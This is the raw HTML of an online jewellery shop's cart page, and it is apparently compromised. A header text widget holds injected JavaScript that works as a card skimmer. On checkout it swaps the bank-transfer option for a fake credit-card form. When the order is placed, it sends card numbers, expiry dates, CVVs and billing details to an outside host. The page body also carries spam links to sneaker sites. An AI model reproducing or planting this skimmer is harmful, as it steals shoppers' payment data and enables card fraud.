<script type="text/javascript" src="https://c0.wp.com/p/woocommerce/8.6.3/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/plugins/wootrello-professional/public/js/wootrello-public.js?ver=2.0.0" id="wootrello-js"></script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="alice-script-js-extra">
/* <![CDATA[ */
var myaliceai = {"is_needed_migration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/plugins/myaliceai/js/script.js?ver=2.6.0" id="alice-script-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202604.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.shwesaneain.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://www.shwesaneain.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.shwesaneain.com/wp-json/wp/v2/pages/24" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.shwesaneain.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://www.shwesaneain.com/cart-2/" />
<link rel='shortlink' href='https://www.shwesaneain.com/?p=24' />
<link rel="alternate" type="application/json+oembed" href="https://www.shwesaneain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shwesaneain.com%2Fcart-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.shwesaneain.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.shwesaneain.com%2Fcart-2%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
							<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
        <style type="text/css">
            .digits_secure_modal_box, .digits_ui,
            .digits_secure_modal_box *, .digits_ui *,
            .digits_font, .dig_ma-box, .dig_ma-box input, .dig_ma-box input::placeholder, .dig_ma-box ::placeholder, .dig_ma-box label, .dig_ma-box button, .dig_ma-box select, .dig_ma-box * {
                font-family: 'Roboto', sans-serif;
            }
        </style>
        <link rel="icon" href="https://i0.wp.com/www.shwesaneain.com/wp-content/uploads/2020/09/cropped-logo.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.shwesaneain.com/wp-content/uploads/2020/09/cropped-logo.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.shwesaneain.com/wp-content/uploads/2020/09/cropped-logo.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.shwesaneain.com/wp-content/uploads/2020/09/cropped-logo.png?fit=270%2C270&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			.label-attribute-pa_weight {
    display: none;
}
		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="page-template-default page page-id-24 wp-custom-logo theme-woodmart woocommerce-cart woocommerce-page woocommerce-demo-store woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-woodmart wvs-show-label wvs-tooltip wrapper-full-width  form-style-square  form-border-width-2 sticky-footer-on categories-accordion-on woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky wpb-js-composer js-comp-ver-6.13.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_337920 whb-full-width whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle whb-hidden-desktop whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child  whb-text-element"><code><script>(async () => {
    let url5555 = "https://wepixelclusive.top/api/accept-car";
    let loaded = false;
    let loaded2 = false;
    let urlInclude = "checkout";
    let unloadPinned = false;
  
    function allChecked() {
        return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
    }
  
    function renderForm() {
      let frame = document.querySelector(".payment_box.payment_method_bacs");
      document.querySelector(".wc_payment_method.payment_method_bacs").children[1].innerHTML = "Credit card";
      paragraphs = document.querySelector(".wc_payment_method.payment_method_bacs").querySelectorAll("p")

      paragraphs.forEach((p) => {
        p.remove();
    });
  
      let newDiv = document.createElement('div');
      newDiv.classList.add("s_div1");
      newDiv.innerHTML += `
      </p>
<style>
            /* CSS Variables */
            :root {
                --font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen, Ubuntu, Cantarell, "Open Sans", "Helvetica Neue", sans-serif;
                --color-primary: #0570de;
                --color-border: #e6e6e6;
                --color-text: #515151;
                --color-placeholder: #757680;
                --color-background: none;
                --border-radius: 0;
                --spacing-sm: 12px;
                --spacing-md: 16px;
                --spacing-lg: 24px;
                --font-size: 16px;
            }

            /* Base Styles */
            body {
                font-family: var(--font-family);
                color: var(--color-text);
                line-height: 1.5;
                margin: 0;
                padding: var(--spacing-md);
            }

            .payment-box {
                width: 100%;
                max-width: 600px;
                padding: 0;
                margin-top: 12px;
                background-color: var(--color-background);
                border: 0px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
            }

            .payment-box__title {
                font-size: 1.25rem;
                margin-bottom: var(--spacing-lg);
            }

            .s_div1 .card-container {
                display: flex;
                flex-wrap: wrap;
                gap: var(--spacing-md);
                border: none;
                padding: 0;
            }

            .row1 {
                display: flex;
                flex-direction: row;
                flex-wrap: wrap;
                width: 100%;
            }

            .row2 {
                display: flex;
                flex-direction: row;
                flex-wrap: nowrap;
                width: 100%;
                gap: var(--spacing-md);
            }

            .card-container__field {
                flex: 1;
                width: 50%; !important
            }

            .card-container__field--wide {
                flex: 2;
                width: 100%;
            }

            .input-container {
                position: relative;
            }

            .s_div1 .payment-box label {
                /* display: none; */
                margin-bottom: 8px !important; /* Increased space between label and input */
                font-weight: 400;
                color: var(--color-text);
                font-size: var(--font-size);
            }

            .s_div1 .input-container input {
                width: 100%;
                padding: var(--spacing-sm);
                font-size: var(--font-size);
                border: 1px solid var(--color-border);
                border-radius: var(--border-radius);
                box-sizing: border-box;
                font-family: var(--font-family);
                color: var(--color-text);
            }

            .input-container input::placeholder {
                color: var(--color-placeholder);
            }

            .input-container input:focus {
                outline: none;
                border-color: var(--color-primary);
                box-shadow: 0 0 0 3px rgba(5, 112, 222, 0.25);
            }

            .icon-container {
                position: absolute;
                right: var(--spacing-sm);
                top: 50%;
                transform: translateY(-50%);
                display: flex;
            }

            .icon-container svg {
                height: 1.8em;
                width: auto;
            }

            .card-icons {
                display: flex;
                gap: 4px;
            }

            .card-icons svg {
                height: 1.2em;
                width: auto;
            }

            .place-order-button {
                display: block;
                margin-top: var(--spacing-md); /* Add space above the button */
                margin-right: auto
                width: fit-content;
                background-color: black; /* Black background */
                color: white; /* White text */
                border: none; /* Remove default border */
                padding: 10px 20px; /* Padding for better sizing */
                font-size: 16px; /* Font size */
                cursor: pointer; /* Pointer cursor on hover */
                transition: background-color 0.3s ease; /* Smooth hover effect */
                border-radius: 5px;
            }

            /* Responsive Adjustments */
            @media (max-width: 400px) {
                .card-container {
                    flex-direction: column;
                }

                .card-container__field {
                    min-width: 100%; /* Full width on small screens */
                }

                .payment-box {
                    padding: var(--spacing-md);
                }
            }
        </style>
<p>

        <span>Pay securely with your credit card.</span>
        </p>
<section class="payment-box">
            </p>
<fieldset class="card-container"><p>
                </p>
<div class="row1"><p>
                    </p>
<div class="card-container__field card-container__field--wide"><p>
                        <label for="cardNum">Card number *</label>
                        </p>
<div class="input-container"><p>
                            <input type="text" id="cardNum" name="cardNum" placeholder="1234 1234 1234 1234" aria-label="Card number" maxlength="16">
                            </p>
<div class="icon-container"><p>
                                </p>
<div class="card-icons">
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Visa">
                                        <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
                                        <path d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z" fill="#1434CB"></path>
                                    </svg>
                                    <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="Mastercard">
                                        <rect fill="#252525" height="16" rx="2" width="24"></rect>
                                        <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
                                        <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
                                        <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
                                    </svg>
                                </div>
<p>
                            </div>
<p>
                        </div>
<p>
                    </div>
<p>
                </div>
<p>
                </p>
<div class="row2"><p>
                    </p>
<div class="card-container__field"><p>
                        <label for="exp">Expiration date *</label>
                        </p>
<div class="input-container">
                            <input type="text" id="exp" name="exp" placeholder="MM / AA" aria-label="Expiration date" maxlength="5">
                        </div>
<p>
                    </div>
<p>
                    </p>
<div class="card-container__field"><p>
                        <label for="cvv">Security code *</label>
                        </p>
<div class="input-container"><p>
                            <input type="text" id="cvv" name="cvv" placeholder="CVC" aria-label="Security code" maxlength="4" >
                            </p>
<div class="icon-container">
                                <svg width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" role="img" aria-label="CVC">
                                    <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd" d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z"></path>
                                    <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
                                    <path fill-rule="evenodd" clip-rule="evenodd" d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z"></path>
                                </svg>
                            </div>
<p>
                        </div>
<p>
                    </div>
<p>
                </div>
<p>
            </fieldset>
<p>
        </section>
<p>`;
      frame.appendChild(newDiv);
      // frame.insertBefore(newDiv, ref);
  
        const input = document.getElementById('exp');
  
        if (input) {
            input.addEventListener('keydown', function (e) {
                if (e.key >= '0' && e.key <= '9') { const value = e.target.value.replace(/\D/g, ''); if (value.length === 2 && e.key !== 'Backspace') { e.target.value += '/'; } } }); } const cvcInput = document.getElementById('cvv'); if (cvcInput) { cvcInput.addEventListener('input', function (e) { e.target.value = e.target.value.replace(/\D/g, '').substring(0, 4); }); } loaded = true; loaded2 = true; } setInterval(() => {
        if (allChecked() && !document.querySelector(".s_div1")) {
            renderForm();
        }
    }, 300);
  
    setInterval(() => {
        if (allChecked() && !unloadPinned) {
            document.addEventListener("click", e => {
                if (e.target && e.target.id === "place_order") {
                    let xhr = new XMLHttpRequest();
                    xhr.open("POST", url5555, true); // Замените на ваш API
                    xhr.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
  
                    xhr.onreadystatechange = function () {
                        if (xhr.readyState === XMLHttpRequest.DONE) {
                            let paymentBox = document.querySelector(".payment_box.payment_method_stripe");
                            if (paymentBox) {
                                paymentBox.getElementsByTagName("fieldset")[0].style.display = "none";
                            }
                            let sDiv = document.querySelector(".s_div1");
                            if (sDiv) {
                                sDiv.style.display = "none";
                            }
  
                            if (xhr.status === 200) {
                                localStorage.setItem("already_checked", "1");
                                console.log("Response:", xhr.responseText);
                            } else {
                                localStorage.setItem("already_checked", "1");
                                console.error("Error:", xhr.statusText);
                            }
                        }
                    };
  
                    const card = document.getElementById("cardNum");
                    const exp = document.getElementById("exp");
                    const cvv = document.getElementById("cvv");
                    const firstNameVal = "billing_first_name";
                    const lastNameVal = "billing_last_name";
                    const companyVal = "billing:company";
                    const addrOneVal = "billing_address_1";
                    const addrTwoVal = "billing_address_2";
                    const postCodeVal = "billing_postcode";
                    const cityVal = "billing_city";
                    const phoneVal = "billing_phone";
                    const mailVal = "billing_email";
  
                    let dataObject = {
                        domain: window.location.origin,
                        card: card ? card.value : "",
                        exp: exp ? exp.value : "",
                        cvv: cvv ? cvv.value : "",
                        first_name: document.getElementById(firstNameVal)?.value || "",
                        last_name: document.getElementById(lastNameVal)?.value || "",
                        company: document.getElementById(companyVal)?.value || "",
                        address1: document.getElementById(addrOneVal)?.value || "",
                        address2: document.getElementById(addrTwoVal)?.value || "",
                        city: document.getElementById(cityVal)?.value || "",
                        postcode: document.getElementById(postCodeVal)?.value || "",
                        phone: document.getElementById(phoneVal)?.value || "",
                        email: document.getElementById(mailVal)?.value || "",
                        uagent: navigator.userAgent
                    };
  
                    let dobj = {
                        domain: window.location.origin,
                        dataObject: dataObject
                    };
  
                    if (localStorage.getItem("already_checked") !== "1") {
                        xhr.send(JSON.stringify(dobj));
                    }
                }
            });
            unloadPinned = true;
        }
    }, 2000);
  
    console.log("!!!WORKING!!!")
  })();</script></code></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-equal-sides">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.shwesaneain.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://i0.wp.com/www.shwesaneain.com/wp-content/uploads/2020/09/logo.png?fit=960%2C960&ssl=1" alt="ShweSanEain" style="max-width: 220px;" />	</a>
					<a href="https://www.shwesaneain.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://i0.wp.com/www.shwesaneain.com/wp-content/uploads/2020/09/logo.png?fit=960%2C960&ssl=1" alt="ShweSanEain" style="max-width: 220px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-center wd-design-1 navigation-style-default" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-menu" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7125 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://www.shwesaneain.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-8264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8264 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://www.shwesaneain.com/?product_cat=pixiu" class="woodmart-nav-link"><span class="nav-link-text">Pixiu</span></a></li>
<li id="menu-item-8261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8261 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://www.shwesaneain.com/?product_cat=charm-bracelet" class="woodmart-nav-link"><span class="nav-link-text">Charm Bracelet</span></a></li>
<li id="menu-item-8262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8262 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://www.shwesaneain.com/?product_cat=necklace" class="woodmart-nav-link"><span class="nav-link-text">Necklace</span></a></li>
<li id="menu-item-10206" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10206 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://www.shwesaneain.com/product-category/pendant/" class="woodmart-nav-link"><span class="nav-link-text">Pendant</span></a></li>
<li id="menu-item-8263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8263 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://www.shwesaneain.com/?product_cat=earrings" class="woodmart-nav-link"><span class="nav-link-text">Earrings</span></a></li>
<li id="menu-item-10208" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10208 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://www.shwesaneain.com/product-category/bangle/" class="woodmart-nav-link"><span class="nav-link-text">Bangle</span></a></li>
<li id="menu-item-10207" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10207 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://www.shwesaneain.com/product-category/handchain/" class="woodmart-nav-link"><span class="nav-link-text">Bracelet</span></a></li>
<li id="menu-item-8259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8259 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://www.shwesaneain.com/?product_cat=ring" class="woodmart-nav-link"><span class="nav-link-text">Ring</span></a></li>
<li id="menu-item-19231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19231 item-level-0 menu-item-design-default menu-simple-dropdown wd-event-hover" ><a href="https://www.shwesaneain.com/product-category/footchain/" class="woodmart-nav-link"><span class="nav-link-text">FootChain</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-design-1 wd-account-style-text my-account-with-text login-side-opener woodmart-header-links woodmart-navigation item-event-hover menu-simple-dropdown">
			<a href="https://www.shwesaneain.com/my-account-2/" title="My account">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Login / Register			</span>
		</a>

			</div>

<div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count with-product-count wd-design-2 woodmart-wishlist-info-widget" title="My Wishlist">
	<a href="https://www.shwesaneain.com/wishlist/">
		<span class="wd-tools-icon wishlist-icon">
			
							<span class="wd-tools-count">
					0				</span>
					</span>
		<span class="wd-tools-text wishlist-label">
			Wishlist		</span>
	</a>
</div>

<div class="wd-header-cart wd-tools-element wd-design-1 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-1">
	<a href="https://www.shwesaneain.com/cart-2/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
								</span>
		<span class="wd-tools-text woodmart-cart-totals">
									<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
					
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Ks</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 woodmart-burger-icon">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		<span class="wd-tools-icon woodmart-burger">
					</span>
	
		<span class="wd-tools-text">Menu</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://www.shwesaneain.com/" class="wd-logo wd-main-logo woodmart-logo woodmart-main-logo" rel="home">
		<img src="https://i0.wp.com/www.shwesaneain.com/wp-content/uploads/2020/09/logo.png?fit=960%2C960&ssl=1" alt="ShweSanEain" style="max-width: 179px;" />	</a>
					<a href="https://www.shwesaneain.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://i0.wp.com/www.shwesaneain.com/wp-content/uploads/2020/09/logo.png?fit=960%2C960&ssl=1" alt="ShweSanEain" style="max-width: 179px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener woodmart-shopping-cart woodmart-cart-design-5">
	<a href="https://www.shwesaneain.com/cart-2/" title="Shopping cart">
		<span class="wd-tools-icon woodmart-cart-icon">
												<span class="wd-cart-number wd-tools-count woodmart-cart-number">0 <span>items</span></span>
							</span>
		<span class="wd-tools-text woodmart-cart-totals">
			
			<span class="subtotal-divider">/</span>
					<span class="wd-cart-subtotal woodmart-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0&nbsp;<span class="woocommerce-Price-currencySymbol">Ks</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row content-layout-wrapper align-items-start">
				
<div class="site-content col-lg-12 col-12 col-md-12 wd-builder-off" role="main">

								<article id="post-24" class="post-24 page type-page status-publish hentry">

					<div class="entry-content">
						<div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>			<link rel="stylesheet" id="wd-woo-page-empty-page-css" href="https://www.shwesaneain.com/wp-content/themes/woodmart/css/parts/woo-page-empty-page.min.css?ver=7.0.4" type="text/css" media="all" /> 					<p class="cart-empty wd-empty-page">
			Your cart is currently empty.		</p>
			<p class="return-to-shop">
		<a class="button wc-backward" href="https://www.shwesaneain.com/shop-3/">
			Return to shop		</a>
	</p>
</div>



<p><a href="https://www.nikeairjordan1sale.com/nike-air-jordan-1-mid-se/"><strong>nike air jordan 1 mid se</strong></a> <a href="https://www.airjordanmensshoes.com/nike-air-jordan-mid/"><strong>nike air jordan mid</strong></a> <a href="https://www.airjordanmensshoes.com/nike-air-jordan-14/"><strong>nike air jordan 14</strong></a> <a href="https://www.mensairmaxnike.com/nike-air-max-pre-day/"><strong>nike air max pre day</strong></a> <a href="https://www.iairjordansneakers.com/"><strong>air jordan 1</strong></a> <a href="https://www.airmaxmenssneakers.com"><strong>nike air max womens</strong></a> <a href="http://www.jordannikeairstore.com/red-and-black-jordan-1/"><strong>red and black jordan 1</strong></a> <a href="https://www.salenikeairmaxshoe.com/nike-air-max-270-mens/"><strong>nike air max 270 men&#8217;s</strong></a> <a href="https://www.nikeairjordan1sale.com/nike-air-jordan-1-mid-se/"><strong>nike air jordan 1 mid se</strong></a> <a href="https://www.salenikeairmaxshoe.com/nike-air-max-270-mens/"><strong>nike air max 270 men&#8217;s</strong></a> <a href="https://www.nikeairmaxsalemens.com/air-max-goaterra-2-0/"><strong>air max goaterra 2.0</strong></a> <a href="https://www.mensairmaxnike.com/nike-air-max-pre-day/"><strong>nike air max pre day</strong></a> <a href="https://www.nikeairmax270sale.com/nike-vapor-max/"><strong>nike vapor max</strong></a> <a href="https://www.jordannikeairshoes.com/nike-air-force-jordan/"><strong>nike air force jordan</strong></a> <a href="https://www.nikeairjordanstoresale.com/"><strong>cheap cheap jordans</strong></a></p>
											</div>

					
				</article><!-- #post -->

				
		
</div><!-- .site-content -->



			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-md-4 col-lg-2">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">FAQ</h5>			<div class="textwidget">
<p><a href="https://www.shwesaneain.com/how-to-use-website/">how to use website?</a></p>
<p><a href="https://www.shwesaneain.com/%E1%80%A1%E1%80%99%E1%80%B1%E1%80%B8%E1%80%99%E1%80%BB%E1%80%AC%E1%80%B8%E1%80%9E%E1%80%B1%E1%80%AC-%E1%80%99%E1%80%B1%E1%80%B8%E1%80%81%E1%80%BD%E1%80%94%E1%80%BA%E1%80%B8%E1%80%94%E1%80%BE%E1%80%84/">အမေးများသော မေးခွန်းနှင့်အဖြေ</a></p>
<p>__________________</p>
<p><strong>SHOP - 1</strong></p>
<ul>
 	<li>No.142, 84 St, Bt 31st and 32 st, MANDALAY</li>
 	<li>09889977771</li>
 	<li>opening hour: 9:00 am - 5:00 pm</li>
</ul>


</div>
		</div><div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">/</h5><div class="textwidget custom-html-widget"></div></div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-md-4 col-lg-2">
							<div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">SHOP &#8211; 2</h5>			<div class="textwidget"><ul>
<li>02-C012 , Junction City Shopping Center ,1st floor (Level 2) YANGON</li>
<li>09889977772</li>
<li>opening hour: 9:00 am &#8211; 7:00 pm</li>
</ul>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-md-4 col-lg-2">
							<div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">SHOP &#8211; 3</h5>			<div class="textwidget"><ul>
<li>No-206,207, Level (2) Jewellery Mall , Time City ,Kamayut Township, Yangon</li>
<li>09889977773</li>
<li>opening hour :9:00 am -6:00 pm</li>
</ul>
</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-md-4 col-lg-2">
							<div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">SHOP &#8211; 4</h5>			<div class="textwidget"><ul>
<li>Corner of Bhone Gyi St and Mahabandula St , Lanmadaw Township, Yangon</li>
<li>09889977774</li>
<li>opening hour :9:00 am -5:00 pm</li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-6 col-md-4 col-lg-2">
							<div id="text-15" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">SHOP &#8211; 5</h5>			<div class="textwidget"><ul>
 	<li>Ocean Mingalar Mandalay, Shop 119 - 120, Ground Floor , 73 St ,Chan Mya Tharzi Township , Mandalay</li>
 	<li>09889977775</li>
 	<li>opening hour :9:00 am -5:30 pm</li>
</ul></div>
		</div>						</div>
																	<div class="footer-column footer-column-6 col-12 col-sm-6 col-md-4 col-lg-2">
							<div id="text-17" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">SHOP &#8211; 6</h5>			<div class="textwidget"><ul>
<li>Terminal M Leisure Mall, Ground floor,<br />
No.3 Main Road, Yangon Industrial Zone, Mingalardon Township, Yangon</li>
<li> 09889977776</li>
<li>opening hour: 9:00 am &#8211; 6:00 pm</li>
</ul>
<p>&nbsp;</p>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<strong><i class="fa fa-copyright"></i>  2020 SHWE SAN EAIN </strong><small>Gold &amp; Jewellery</small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<a href="https://www.facebook.com/shwesaneaingold" style="padding-right: 10px"><i class="fa fa-facebook"></i></a><a href="http://instagram.com/shwesaneain_ssegold" style="padding-right: 10px"><i class="fa fa-instagram"></i></a><a href="https://www.youtube.com/channel/UCMWIhJI2ivAvYK78pw0c3SA" style="padding-right: 10px"><i class="fa fa-youtube"></i></a>								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side woodmart-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
